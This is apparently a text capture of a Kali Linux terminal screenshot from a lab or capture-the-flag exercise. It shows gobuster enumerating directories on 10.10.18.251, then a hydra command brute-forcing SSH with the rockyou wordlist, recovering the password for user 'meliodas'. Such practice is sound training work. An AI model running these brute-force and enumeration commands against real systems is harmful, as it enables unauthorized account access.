 1 2 3 4 1:00
root@kali: ~
Lock Screen
File Actions Edit View Help
2025/01/08 00:43:04 Starting gobuster in directory enumeration mode
/.hta (Status: 403) [Size: 291]
/.htpasswd (Status: 403) [Size: 296]
/.htaccess (Status: 403) [Size: 296]
/images (Status: 301) [Size: 313] [--> http://10.10.18.251/images/]
/index.html (Status: 200) [Size: 5439]
/robots.txt (Status: 200) [Size: 33]
/server-status (Status: 403) [Size: 300]
Progress: 4614 / 4615 (99.98%)
2025/01/08 00:43:04 Finished
(root㉿kali)-[~]
# hydra -l meliodas -P /usr/share/wordlists/rockyou.txt ssh://10.10.18.251
ydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-08 00:56:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.18.251:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344245 to do in 1532:31h, 14 active
[22][ssh] host: 10.10.18.251 login: meliodas password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-08 00:58:49
(root㉿kali)-[~]
#